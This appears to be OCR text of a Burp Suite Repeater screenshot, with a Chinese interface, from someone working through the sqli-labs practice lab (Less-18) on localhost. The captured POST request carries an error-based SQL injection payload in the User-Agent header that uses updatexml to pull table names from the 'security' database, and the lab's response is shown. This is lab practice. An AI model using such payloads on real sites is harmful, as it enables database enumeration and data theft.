 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-18/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent:1' or updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e),1) and '1'='1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-18/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: 1' or updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema='security'),0x7e),1) and '1'='1
SUCCESSFULLY
LOGGED IN
1,880字节 | 214毫秒